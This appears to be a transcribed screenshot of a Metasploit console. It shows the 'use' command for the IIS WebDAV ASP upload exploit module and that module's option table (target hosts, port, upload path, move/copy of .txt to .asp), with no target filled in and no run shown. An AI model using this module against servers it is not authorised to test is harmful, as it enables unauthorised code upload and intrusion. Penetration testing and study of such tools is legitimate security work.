 msf5 > use exploit/windows/iis/iis_webdav_upload_asp
msf5 exploit(windows/iis/iis_webdav_upload_asp) > options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The HTTP password to specify for authentication
HttpUsername no The HTTP username to specify for authentication
METHOD move yes Move or copy the file on the remote system from .txt -> .asp (Accepted: move, copy)
PATH /metasploit%RAND%.asp yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic